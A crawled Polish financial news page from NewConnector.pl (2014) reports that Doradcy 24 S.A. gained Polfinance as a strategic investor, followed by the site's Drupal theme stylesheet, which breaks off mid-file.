

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://newconnector.pl/doradcy24-pozyskaly-nowego-inwestora-branzowego
body_size: 4974
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="pl" xml:lang="pl">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>DORADCY24 pozyskały nowego inwestora branżowego | NewConnector.pl</title>
  

<meta name="modified" content="2014-04-02 04:44:25" />
<meta name="created" content="2014-04-02 04:44:25" />
<meta name="status" content="1" />
<meta name="content-language" content="pl" />
<meta name="type" content="story" />
<meta name="author" content="anonymous" />
<link rel="shortcut icon" href="/sites/default/files/pixture_favicon.png" type="image/x-icon" />
<meta name="keywords" content="newconnect,new connect,spółki,spółka,rynek,rynku,informacje,debiuty,kalendarium,oferty prywatne,private placement,analiza fundamentalna,analiza techniczna,analiza sektorowa." />
<meta name="description" content="Pierwszy serwis w całości poświęcony rynkowi NewConnect, który dostarcza inwestorom unikalnych informacji oraz narzędzi niezbędnych przy podejmowaniu decyzji inwestycyjnych." />
  <link type="text/css" rel="stylesheet" media="all" href="/modules/cck/theme/content-module.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/ctools/css/ctools.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/date/date.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/dynamic_banner/css/banner.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/node/node.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/panels/css/panels.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/simplenews/simplenews.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/defaults.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/system/system-menus.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/user/user.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/cck/modules/fieldgroup/fieldgroup.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/modules/views/css/views.css?Y" />
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/color/pixture-d24944f0/style.css?Y" />
  <script src="/misc/jquery.js?Y"></script>
<script src="/misc/drupal.js?Y"></script>
<script src="/sites/default/files/languages/pl_3178f78ae157467fd80f42fd800ccbcc.js?Y"></script>
<script src="/modules/dynamic_banner/js/banner.js?Y"></script>
<script src="/modules/google_analytics-6.x-3.0/google_analytics/googleanalytics.js?Y"></script>
<script src="/modules/panels/js/panels.js?Y"></script>
<script>
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, { "basePath": "/", "googleanalytics": { "trackOutgoing": 1, "trackMailto": 1, "trackDownload": 1, "trackDownloadExtensions": "7z|aac|arc|arj|asf|asx|avi|bin|csv|doc|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls|xml|z|zip" } });
//--><!]]>
</script>
    <!--[if lt IE 7]>
    <style type="text/css" media="all">@import "/themes/pixture/fix-ie.css";</style>
    <![endif]-->
  <script type="text/javascript"></script>
  <script src="https://ajax.googleapis.com/ajax/libs/swfobject/2.2/swfobject.js" type="text/javascript"></script>

</head>

<body>

<div id="wrapper" style="width: 85%;">

<div id="container">

<table border="0" cellpadding="0" cellspacing="0" id="header">
<tr>

    <td id="logo" valign=top rowspan=2>
      
</td>

  <td id="site_name">
      <h1 class='site-name'><a href="/" title="Strona główna">NewConnector.pl</a></h1><div class="site-slogan">Wszystko o rynku NewConnect w jednym miejscu</div></td>

</tr>
<tr>
    <td id="menu" colspan=2>
            <ul class="links" id="navlist"><li class="menu-274 first"><a href="/" title="">Strona główna</a></li>
<li class="menu-275"><a href="/serwis" title="Informacje z rynku NewConnect">Serwis Informacyjny</a></li>
<li class="menu-279"><a href="/event" title="">Kalendarium</a></li>
<li class="menu-1581"><a href="/analizy" title="">Analizy</a></li>
<li class="menu-1283"><a href="/ncindex" title="">NCIndex</a></li>
<li class="menu-4078"><a href="/partnerzy" title="">Partnerzy</a></li>
<li class="menu-1651 last"><a href="/kontakt" title="">Kontakt</a></li>
</ul>    </td>
</tr>
<tr>
    <td colspan="3"><div><table id="block-block-22" class="clear-block block block-block">
<tr>
  <td class="block-tl"></td>
  <td class="block-tc">
      </td>
  <td class="block-tr"></td>
</tr>
<tr>
  <td class="block-bl"></td>
  <td class="block-bc">
    <div class="content"><p><b>Partnerzy Strategiczni</b><br />
<br /><br />
<center></center></p>
<table>
<tr>
<td><img src="http://www.newconnector.pl/pliki/back.PNG"</td />
<td><a href="http://bbc-polska.com" target="_blank"><img src="http://www.newconnector.pl/pliki/bbc-logo.png" alt="BBC" /></a></td>
<td><img src="http://www.newconnector.pl/pliki/back.PNG"</td />
<td><a href="http://absinvestment.pl" target="_blank"><img src="http://www.newconnector.pl/pliki/ABS_logo.png" alt="ABS" /></a></td>
</td></td></tr>
</table>
<p></p>
</div>
  </td>
  <td class="block-br"></td>
</tr>
</table>
</div></td>
</tr>
</table>


<table border="0" cellpadding="0" cellspacing="0" id="content">
  <tr>

    <td id="sidebar-left" class="sidebar">
    <table id="block-event-1" class="clear-block block block-event">
<tr>
  <td class="block-tl"></td>
  <td class="block-tc">
          <h2>Najbliższe wydarzenia</h2>
      </td>
  <td class="block-tr"></td>
</tr>
<tr>
  <td class="block-bl"></td>
  <td class="block-bc">
    <div class="content"><div class="item-list"><ul><li class="first last">No upcoming events available</li>
</ul></div><div class="ical-link"><a href="http://www.ncor.pl/event/ical" title="Add this calendar to your iCalendar"><img src="/modules/event/images/ical16x16.gif" alt="Add to iCalendar" /></a></div><div class="more-link"><a href="/event" title="More events.">więcej</a></div></div>
  </td>
  <td class="block-br"></td>
</tr>
</table>
  </td>
  
  <td valign="top">
      <div id="main">
              <div id="cr8"></div>
        <div class="tabs"></div>
            <table class="node"> 
  
  <tr>
  <td class="node-tl"></td>
  <td class="node-tc"></td>
  <td class="node-tr"></td>
  <tr>

  <tr>
  <td class="node-ml"></td>
  <td class="node-mc">

    <table>
    <tr>
      <td>
        <h2 class="title"><a href="/doradcy24-pozyskaly-nowego-inwestora-branzowego">DORADCY24 pozyskały nowego inwestora branżowego</a></h2>
        <span class="submitted"><time pubdate datetime="2014-04-02T16:44:25+02:00">Submitted by admin on śr., 2014-04-02 16:44</time></span>
        <span class="taxonomy"></span>
      </td>
    </tr>
    </table>
        <div class="content"><p><b>Doradcy 24 S.A. (Newconnect: D24) jedna z największych spółek doradztwa finansowego na polskim rynku wyspecjalizowana w pośrednictwie oraz sprzedaży kredytów hipotecznych, inwestycji i ubezpieczeń, w dniu 1 kwietnia 2014 r. zyskała nowego inwestora strategicznego firmę Polfinance Sp. z o.o. znaną z licznych sukcesów w budowaniu struktur sprzedaży oraz ogromnych doświadczeń w branży ubezpieczeniowej, która poprzez spółkę zależną Gold Investment sp. z o.o. nabyła pakiet akcji od wiodącego akcjonariusza Roberta Loranca.</b></p>
<p>Wyłonienie nowego inwestora jest konsekwencją poszukiwania przez D24 drogi rozwoju dla spółki oraz chęcią pozyskania kapitału na dalsze inwestycje. Nadrzędnym celem transakcji jest wzmocnienie wizerunku i rozpoznawalności marki Doradcy24, która pozostanie na rynku. Dzięki synergii wynikającej z pozyskania kapitału i know-how Polfinance firma Doradcy24 rozszerzy ofertę produktowo-usługową, a także znacznie zwiększy ekspansję geograficzną, co istotnie wpłynie na podniesienie konkurencyjności. Kontrahenci i współpracownicy uzyskają dostęp do największego portfolio produktowego w głównych obszarach działalności tj. kredytów, ubezpieczeń i inwestycji.</p>
<p>Nabycie spółki Doradcy 24 jest ważnym krokiem w strategii organicznego wzrostu Polfinance na polskim rynku finansowym – powiedział Jerzy Dera Prezes Zarządu Polfinance Sp. z o.o. – Zakup pakietu kontrolnego akcji wzmocni naszą pozycję w branży pośrednictwa finansowego w Polsce, zapewniając trwały wzrost dla obu struktur. Mamy ogromny szacunek dla najwyższej klasy zespołu zarządzającego Doradcy24, który może pochwalić się doskonałymi wynikami sprzedaży wynikającymi z budowy silnej i rozpoznawalnej marki.</p>
<p>Transakcja stanowi zwieńczenie projektu Interim Management Buy Out, oznacza korzyści dla samej firmy, jej pracowników i klientów. Stanowi również dowód, że rynek finansowy w Polsce jest w dobrej kondycji i w naszej ocenie będzie się rozwijał. - powiedział Robert Loranc Prezes Zarządu Doradcy24. Cieszymy się, że Polfinance odnosi się z szacunkiem i zrozumieniem do zespołu Doradcy 24. </p>
<p>Połączone portfele produktów Doradcy24 i Polfinance pozwolą na zajęcie wiodącej pozycji w segmencie pośrednictwa finansowego w Polsce. Kolejne wzrosty będą generowane poprzez rozszerzenie linii produktowych, a także wykorzystanie efektu synergii wynikającego z organicznego wzrostu obu struktur.</p>
<p><i>źródło: PROFESCAPITAL</i></p>
</div>
    
  </td>
  <td class="node-mr"></td>
  </tr>

  <tr>
  <td class="node-bl"></td>
  <td class="node-bc"></td>
  <td class="node-br"></td>
  <tr>
</table>
        </div>
  </td>

    <td id="sidebar-right" class="sidebar">
    <table id="block-search-0" class="clear-block block block-search">
<tr>
  <td class="block-tl"></td>
  <td class="block-tc">
          <h2>Szukaj</h2>
      </td>
  <td class="block-tr"></td>
</tr>
<tr>
  <td class="block-bl"></td>
  <td class="block-bc">
    <div class="content"><form action="/doradcy24-pozyskaly-nowego-inwestora-branzowego"  accept-charset="UTF-8" method="post" id="search-block-form">
<div><div class="container-inline">
  <div class="form-item" id="edit-search-block-form-1-wrapper">
 <label for="edit-search-block-form-1">Wyszukiwanie w witrynie: </label>
 <input title="Wprowadź słowa, które mają zostać wyszukane." type="search" id="edit-search-block-form-1" name="search_block_form" value="" size="15" maxlength="128" class="form-text form-search" />
</div>
<input type="submit" name="op" id="edit-submit" value="Szukaj"  class="form-submit" />
<input type="hidden" name="form_build_id" id="form-xiiFSMWhT-vdMFtr4HiVCl9eiTX2t_Tmrpk8pjXqBmM" value="form-xiiFSMWhT-vdMFtr4HiVCl9eiTX2t_Tmrpk8pjXqBmM"  />
<input type="hidden" name="form_id" id="edit-search-block-form" value="search_block_form"  />
</div>

</div></form>
</div>
  </td>
  <td class="block-br"></td>
</tr>
</table>
<table id="block-block-19" class="clear-block block block-block">
<tr>
  <td class="block-tl"></td>
  <td class="block-tc">
          <h2>Znajdź nas</h2>
      </td>
  <td class="block-tr"></td>
</tr>
<tr>
  <td class="block-bl"></td>
  <td class="block-bc">
    <div class="content"><p><center></center></p>
<table>
<tr>
<td><a href="https://www.facebook.com/newconnector" target="_blank"><img src="http://www.newconnector.pl/pliki/FB-logo.png" alt="FB" /></a></td>
<td><a href="https://twitter.com/NewConnectorPL" target="_blank"><img src="http://www.newconnector.pl/pliki/TT-logo.png" alt="TT" /></a></td>
</tr>
</table>
<p></p>
</div>
  </td>
  <td class="block-br"></td>
</tr>
</table>
<table id="block-simplenews-1" class="clear-block block block-simplenews">
<tr>
  <td class="block-tl"></td>
  <td class="block-tc">
          <h2>Biuletyn Newconnectora</h2>
      </td>
  <td class="block-tr"></td>
</tr>
<tr>
  <td class="block-bl"></td>
  <td class="block-bc">
    <div class="content">      <p>Jeśli chcesz otrzymywać biuletyn z najważniejszymi informacjami o rynku NewConnect wpisz poniżej swój adres email:</p>
  
      <form action="/doradcy24-pozyskaly-nowego-inwestora-branzowego"  accept-charset="UTF-8" method="post" id="simplenews-block-form-1">
<div><div class="form-item" id="edit-mail-wrapper">
 <label for="edit-mail">Email: <span class="form-required" title="Wypełnienie pola jest wymagane.">*</span></label>
 <input type="text" maxlength="128" name="mail" id="edit-mail" size="20" value="" class="form-text required" />
</div>
<div class="form-radios"><div class="form-item" id="edit-action-subscribe-wrapper">
 <label class="option" for="edit-action-subscribe"><input type="radio" id="edit-action-subscribe" name="action" value="subscribe"  checked="checked"  class="form-radio" /> Subscribe</label>
</div>
<div class="form-item" id="edit-action-unsubscribe-wrapper">
 <label class="option" for="edit-action-unsubscribe"><input type="radio" id="edit-action-unsubscribe" name="action" value="unsubscribe"   class="form-radio" /> Unsubscribe</label>
</div>
</div><input type="submit" name="op" id="edit-submit-1" value="Zachowaj"  class="form-submit" />
<input type="hidden" name="form_build_id" id="form-ccNt7u95GAjwl1YFO2_9PVyyKIA7ywdbw1WtpSOvvLQ" value="form-ccNt7u95GAjwl1YFO2_9PVyyKIA7ywdbw1WtpSOvvLQ"  />
<input type="hidden" name="form_id" id="edit-simplenews-block-form-1" value="simplenews_block_form_1"  />

</div></form>
  
  
  
  </div>
  </td>
  <td class="block-br"></td>
</tr>
</table>
  </td>
  
  </tr>
</table>

</div><!-- end of div#container -->

<div id="footer">Naszą misją jest dostarczanie inwestorom informacji oraz narzędzi niezbędnych przy podejmowaniu decyzji inwestycyjnych na rynku NewConnect.</div><script type="text/javascript">
<!--//--><![CDATA[//><!--
var _gaq = _gaq || [];_gaq.push(["_setAccount", "UA-19676619-1"]);_gaq.push(["_trackPageview"]);(function() {var ga = document.createElement("script");ga.type = "text/javascript";ga.async = true;ga.src = ("https:" == document.location.protocol ? "https://ssl" : "http://www") + ".google-analytics.com/ga.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ga, s);})();
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, { "CToolsAJAX": { "scripts": { "/misc/jquery.js?Y": true, "/misc/drupal.js?Y": true, "/sites/default/files/languages/pl_3178f78ae157467fd80f42fd800ccbcc.js?Y": true, "/modules/dynamic_banner/js/banner.js?Y": true, "/modules/google_analytics-6.x-3.0/google_analytics/googleanalytics.js?Y": true, "/modules/panels/js/panels.js?Y": true }, "css": { "/modules/cck/theme/content-module.css?Y": true, "/modules/ctools/css/ctools.css?Y": true, "/modules/date/date.css?Y": true, "/modules/dynamic_banner/css/banner.css?Y": true, "/modules/node/node.css?Y": true, "/modules/panels/css/panels.css?Y": true, "/modules/simplenews/simplenews.css?Y": true, "/modules/system/defaults.css?Y": true, "/modules/system/system.css?Y": true, "/modules/system/system-menus.css?Y": true, "/modules/user/user.css?Y": true, "/modules/cck/modules/fieldgroup/fieldgroup.css?Y": true, "/modules/views/css/views.css?Y": true, "/sites/default/files/color/pixture-d24944f0/style.css?Y": true } } });
//--><!]]>
</script>


</div><!-- end of div#wrapper -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://newconnector.pl/sites/default/files/color/pixture-d24944f0/style.css?Y
body_size: 3969
content:
/**
 *
 * Pixture, for Drupal
 * Author: PIXTURE STUDIO <http://www.pixture.com>
 *
 */
/*
** Generic elements
*/
html {
	font-size: 100%; /*Fix a IE em BUG*/
}
font, basefont {
	font-size: 100%; /*Fix a IE em BUG*/
}
body {
	font-family: "Helvetica neue", Helvetica, Arial, Verdana, sans-serif;
	font-size:12px;
	color: #444444;
	margin: 0;
	padding: 0;
	text-align: center; /* IE5 hack */
	background: #e1e3f4 url(bg-wall.png) repeat-x top left;
	min-width: 800px;
}
div#wrapper {
	margin: 0 auto;
	padding: 0px;
	line-height: 1em;
	background: #ffffff url(bg-header.png) repeat-x top left;
}

div#container {
	margin: 0px;
	padding: 0px;
	text-align: left; /* IE5 hack */
	line-height:1.5em;
}
table, tr, td, thead, tbody {
	border-spacing: 0;
	border-collapse: collapse;
	border-width: 0px;
}
tr.odd td, tr.even td {
  padding: 0.4em;
}
tr.odd {
	background: #e1e3f4;
}
tr.even {
	background: #ffffff;
}
h1, h2, h3, h4, h5, h6 {
	margin-bottom: 0.3em;
}
h1 {
  font-size: 1.3em;
}
h2 {
  font-size: 1.2em;
}
h3, h4, h5, h6 {
  font-size: 1.1em;
}
p {
  margin-top: 0.4em;
  margin-bottom: 0.8em;
}
em {
	text-decoration: none;
	font-weight: normal;
}
div#cr8 {
	padding-top: 8px;
}
table {
	/* make <td> sizes relative to body size! */
	font-size: 1em;
	width: 100%;
	margin: 0px;
}
.form-item label {
	font-size: 1em;
	color: #666666;
	font-weight: normal;
}
ul {
	padding: 0;
	padding-left: 1em;
	margin: 0px;
}
li {
	padding: 0;
	margin: 0px;
	padding-left: 0;
	line-height: 1.6em;
}
li a, li a:visited, li a:active, li a:hover {
	font-weight: normal;
}

.item-list ul {
	padding: 0px;
	margin: 0px;
}
.item-list ul li {
	font-size: 11px;
}
.item-list .title {
  font-size: 1em;
}
div.links {
	margin-bottom: 0;

	margin-top: 10px;
	text-align: right;
}
ul.links li {
	padding: 0px 0px 0px 10px;
	margin: 0;
}
.comment .links {
  margin-bottom: 0;
}

/*
** Page layout blocks / IDs
*/
#content {
	width: 100%;
}

/*
.title, .title a {
  font-weight: bold;
  font-size: 1.3em;
  margin: 0 auto;  
}
*/

.submitted {
  color: #666666;
  font-size: 0.8em;
}
.links {
  color: #666666;
}
.links a {
  font-weight: normal;
}

/*-------------------------------------------------------------------*/
/*                          Basic Text Colors                        */
/*-------------------------------------------------------------------*/
a, a.active {
	text-decoration: none;
	font-weight: bold;
	color: #0c24a1;
}
a:link, a.active:link {
	color: #0c24a1;
}
a:visited, a.active:visited {
	color: #0c24a1;
}
a:hover, a.active:hover {
	color: #2e47c5;
	text-decoration: underline;
}
a:focus, a.active:focus {
	outline: none;
}

/*-------------------------------------------------------------------*/
/*                               Header                              */
/*-------------------------------------------------------------------*/
table#header {
	width: 100%;
	padding: 0px;
	margin: 0px;
	background: url(header.png) no-repeat top left;
	vertical-align: top;
	line-height: 0em;
	margin-bottom: 15px;
}
table#header tr {
	padding: 0px;
	margin: 0px;
}
#logo {
	width: 15px;
	height: 120px;
	padding: 0px;
	margin: 0px;
}
#site_name {
	text-align: left;
	height: 88px;
	padding: 0px;
	margin: 0px;
	vertical-align: center;
	overflow: hidden;
}
#site_name h1 {
	text-align: left;
	font-size: 30px;
	line-height: 1em;
	padding: 0px 5px;
	margin: 0px;
	font-family: Georgia, Times, serif;
}
#site_name h1 a {
	color: #ffffff;
}
#site_name h1 a:hover {
	text-decoration: none;
}
#site_name .site-slogan {
	color: #ffffff;
	font-size: 1em;
	line-height: 1em;
	padding: 0px;
	margin: 0px;
	text-align: left;
	padding-left: 7px;
	padding-bottom: 10px;
	padding-top: 4px;
}
#site_search {
	margin: 0px;
	padding: 0px;
	padding-right: 10px;
	padding-bottom: 15px;
	text-align: right;
	vertical-align: center;
}

#menu {
	height: 32px;
	vertical-align: center;
	padding-left: 0px;
	text-align: left;
}

#navlist {
	font-size: 1.0em;
	padding: 0px 0px;
}
#navlist li {
	padding: 0px 8px;
}
#navlist a {
	font-weight: bold;
	color: #ffffff;
}
#subnavlist {
  padding: 0.5em 1.2em 0.4em 0;
  font-size: 0.8em;
  color: #000000;
}
#subnavlist a {
  font-weight: bold;
  color: #000000;
}

div#search {
	margin-right: 10px;
	text-align: right;
	font-size: 11px;
	margin-top: 26px;	/* this is a MUST for Safari */
}
#search .form-text {
	width: 10em;
	padding: 2px 2px;
	border: solid 1px #8d8d8d;
}
div#search label {
	color: #ffffff;
	padding: 2px;
}

/*-------------------------------------------------------------------*/
/*                          Regular Blocks                           */
/*-------------------------------------------------------------------*/
/*
 we do not define regular blocks. use the default.
*/
.block .links {
	font-size: 11px;
}
.block .content {
	padding: 10px 5px;
}

/*-------------------------------------------------------------------*/
/*                              Regions                              */
/*-------------------------------------------------------------------*/
#main-content {
	width: 100%;
}
#main {
	/* padding in px not ex because IE messes up 100% width tables otherwise */
	padding: 0px 15px 10px 15px;
}
#mission, .node .content, .comment .content {
  line-height: 1.5em;
}
#help {
  font-size: 0.9em;
  margin-bottom: 1em;
}
.breadcrumb {
	padding: 0px;
	padding-bottom: 2px;
}
.error {
  border-color: red;
}
#sidebar-left, #sidebar-right {
	width: 220px;	/* needed for Drupal 6.x */
	background: #ffffff;
	padding: 0px 15px 15px 15px;
	vertical-align: top;
}
#sidebar-left {
	padding-right: 0px;
}
#sidebar-right {
	padding-left: 0px;
}
#footer {
	border: none;
	padding: 10px;
	background: #ffffff url(bg-footer.png) repeat-x bottom left;
	text-align: center;
	font-size: 11px;
	color: #ffffff;
}
#footer a {
	text-decoration: underline;
	font-weight: bold;
	color: #ffffff;
}
#footer .block .block-bc, #footer .block .block-tc {
	padding: 0px;
	margin: 0px;
	width: 100%;
	padding-top: 2px;
}
/*
#footer .block .block-bc {
	padding: 0px;
	margin: 0px;
	width: 100%;
	padding-top: 4px;
}
*/
#footer .block .content {
	padding: 0px;
	margin: 0px;
}

/*-------------------------------------------------------------------*/
/*                          Sidebar Blocks                           */
/*-------------------------------------------------------------------*/
.sidebar .block {
	margin: 0px;
	padding: 0px;
	border-spacing: 0;
	border-collapse: collapse;
	margin-bottom: 10px;
	width: 220px;
}
.sidebar .block .content {
	width: 100%;
}
.sidebar .block tr {
	margin: 0px;
	padding: 0px;
}
.sidebar .block td {
	margin: 0px;
	padding: 0px;
}
.sidebar .block td.block-tl {
	width: 10px;
	background: #172da3 url(block-tl.png) no-repeat top left;
}
.sidebar .block td.block-tc {
	width: 200px;
	margin: 0px;
	padding: 2px 0px;
	text-align: center;
	background: #172da3;
}
.sidebar .block td.block-tr {
	width: 10px;
	background: #172da3 url(block-tr.png) no-repeat top right;
}
.sidebar .block td.block-bl {
	width: 10px;
	background: #b6bde2 url(block-bl.png) no-repeat bottom left;
}
.sidebar .block td.block-bc {
	width: 200px;
	margin: 0px;
	padding: 0px 10px 0px 0px;
	background: #b6bde2;
}
.sidebar .block td.block-br {
	width: 10px;
	background: #b6bde2 url(block-br.png) no-repeat bottom right;
}
.sidebar .block h2 {
	color: #ffffff;
	font-size: 12px;
	font-weight: bold;
	margin: 0px;
	padding: 2px;
	text-align: center;
}
.sidebar .block h3 {
	padding: 0px 3px;
	font-size: 12px;
}
.sidebar .block .title {
	font-size: 1em;
	margin-bottom: 0.3em;
}
.sidebar .block ul.links li {
	font-size: 10px;
}

/*-------------------------------------------------------------------*/
/*                                Poll                               */
/*-------------------------------------------------------------------*/
.poll .bar {
	background-color: #e5e5e5;
	border: solid 1px #8d8d8d;
}
.poll .bar .foreground {
	background: #0c24a1 url(bg-lbar.png) repeat-x center left;
}

/*-------------------------------------------------------------------*/
/*                               Node                                */
/*-------------------------------------------------------------------*/
.node {		/* full node */
	margin: 0;
	margin-bottom: 15px;
	background: #ffffff;
	padding: 0px;
	border-bottom: solid 1px #8d8d8d;
}
.sticky {
	background: #e1e3f4;
	border-bottom: solid 0px #ffffff;
}
.teaser {
	background: #ffffff;
	border-bottom: solid 0px #ffffff;
}
.node .content, .comment .content {
	clear: both;
	margin: 1em .5em .5em .5em;
}
.node .taxonomy {
	font-size: 0.8em;
	padding-left: 1.5em;
}
.node .taxonomy li {
	padding: 1px 5px;
}
.node .picture {
	border: 1px solid #cccccc;
	float: right;
	margin: 0.5em;
}
.node .submitted {
	padding-left: 2px;
	color: #666666;
}
.node h2.title {
	font-size: 18px;
}
.node h2.title a:hover {
	text-decoration: none;
	color: #1c2a9b;
}
.node h2.title {
	margin: 0px;
	padding-top: 0px;
	padding-bottom: 2px;
	border-bottom: solid 1px #a0a0a0;
}

/* table for each node (for rounded corners without using javascript) */

.node-tl {
	padding: 0px;
	margin: 0px;
	width: 10px;
	height: 10px;
	border-width: 0px;
	line-height: 1;
}
.node-tr {
	padding: 0px;
	margin: 0px;
	width: 10px;
	height: 10px;
	border-width: 0px;
	line-height: 1;
}
.node-bl {
	padding: 0px;
	margin: 0px;
	width: 10px;
	height: 10px;
	border-width: 0px;
	line-height: 1;
}
.node-br {
	padding: 0px;
	margin: 0px;
	width: 10px;
	height: 10px;
	border-width: 0px;
	line-height: 1;
}
.node-ml {
	padding: 0px;
	margin: 0px;
	width: 10px;
	border-width: 0px;
	line-height: 1;
}
.node-mr {
	padding: 0px;
	margin: 0px;
	width: 10px;
	border-width: 0px;
	line-height: 1;
}
.node-tc {
	padding: 0px;
	margin: 0px;
	height: 10px;
	border-width: 0px;
	line-height: 1;
}
.node-mc {
	padding: 0px;
}
.node-bc {
	padding: 0px;
	margin: 0px;
	height: 10px;
	border-width: 0px;
	line-height: 1;
}

.teaser-node-tl {
	padding: 0px;
	margin: 0px;
	width: 10px;
	height: 10px;
	background: none;
	background: url(teaser-tl.gif) no-repeat bottom left;
}
.teaser-node-tc {
	padding: 0px;
	margin: 0px;
	height: 10px;
	background: none;
	background: url(teaser-tc.gif) repeat-x top left;
}
.teaser-node-tr {
	padding: 0px;
	margin: 0px;
	width: 10px;
	height: 10px;
	background: none;
	background: url(teaser-tr.gif) no-repeat bottom right;
}
.teaser-node-ml {
	padding: 0px;
	margin: 0px;
	width: 10px;
	background: none;
	background: url(teaser-ml.gif) repeat-y top left;
}
.teaser-node-mc {
	padding: 5px;
	margin: 0px;
	background: none;
}
.teaser-node-mr {
	padding: 0px;
	margin: 0px;
	width: 10px;
	background: none;
	background: url(teaser-mr.gif) repeat-y top right;
}

.teaser-node-bl {
	padding: 0px;
	margin: 0px;
	width: 10px;
	height: 10px;
	background: none;
	background: url(teaser-bl.gif) no-repeat bottom left;
}
.teaser-node-bc {
	padding: 0px;
	margin: 0px;
	height: 10px;
	background: none;
	background: url(teaser-bc.gif) repeat-x bottom left;
}
.teaser-node-br {
	padding: 0px;
	margin: 0px;
	width: 10px;
	height: 10px;
	background: none;
	background: url(teaser-br.gif) no-repeat bottom right;
}

.sticky-node-tl {
	padding: 0px;
	margin: 0px;
	width: 10px;
	height: 10px;
	background: none;
	background: url(sticky-tl.png) no-repeat bottom left;
}
.sticky-node-tc {
	padding: 0px;
	margin: 0px;
	height: 10px;
	background: none;
}
.sticky-node-tr {
	padding: 0px;
	margin: 0px;
	width: 10px;
	height: 10px;
	background: none;
	background: url(sticky-tr.png) no-repeat bottom right;
}
.sticky-node-ml {
	padding: 0px;
	margin: 0px;
	width: 10px;
	background: none;
}
.sticky-node-mc {
	padding: 5px;
	margin: 0px;
	background: none;
}
.sticky-node-mr {
	padding: 0px;
	margin: 0px;
	width: 10px;
	background: none;
}

.sticky-node-bl {
	padding: 0px;
	margin: 0px;
	width: 10px;
	height: 10px;
	background: none;
	background: url(sticky-bl.png) no-repeat bottom left;
}
.sticky-node-bc {
	padding: 0px;
	margin: 0px;
	height: 10px;
	background: none;
}
.sticky-node-br {
	padding: 0px;
	margin: 0px;
	width: 10px;
	height: 10px;
	background: none;
	background: url(sticky-br.png) no-repeat bottom right;
}

h1.pagetitle {
	font-size: 18px;
	margin: 5px 0px 10px 0px;
	padding: 5px 10px;
	color: #ffffff;
	background: url(bg-title.png) repeat top left;
}

/*-------------------------------------------------------------------*/
/*                              Comments                             */
/*-------------------------------------------------------------------*/
.comment {
	margin: 5px;
	margin-bottom: 20px;
	padding: 0px;
	border: solid 1px #b5b5b5;
	background: #ffffff;
}
.comment .title a {
	font-size: 1.2em;
	font-weight: bold;
	padding: 10px;
}
.comment .content {
	padding: 0px 10px;
}
.comment .new {
